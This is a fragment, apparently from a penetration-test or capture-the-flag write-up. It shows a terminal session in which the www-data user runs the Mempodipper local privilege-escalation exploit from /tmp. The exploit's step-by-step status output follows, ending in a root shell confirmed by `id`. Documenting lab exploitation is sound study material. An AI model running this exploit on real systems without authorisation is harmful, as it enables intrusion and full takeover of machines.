 www-data@ucal:/tmp$ ./mempodipper
./mempodipper
===============================
=          Mempodipper        =
=           by zx2c4          =
=         Jan 21, 2012        =
===============================
[+] Ptracing su to find next instruction without reading binary.
[+] Creating ptrace pipe.
[+] Forking ptrace child.
[+] Waiting for ptraced child to give output on syscalls.
[+] Ptrace_traceme'ing process.
[+] Error message written. Single stepping to find address.
[+] Resolved call address to 0×401ce8.
[+] Opening socketpair.
[+] Waiting for transferred fd in parent.
[+] Executing child from child fork.
[+] Opening parent mem /proc/4482/mem in child.
[+] Sending fd 6 to parent.
[+] Received fd at 6.
[+] Assigning fd 6 to stderr.
[+] Calculating su padding.
[+] Seeking to offset 0×401cdc.
[+] Executing su with shellcode.
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)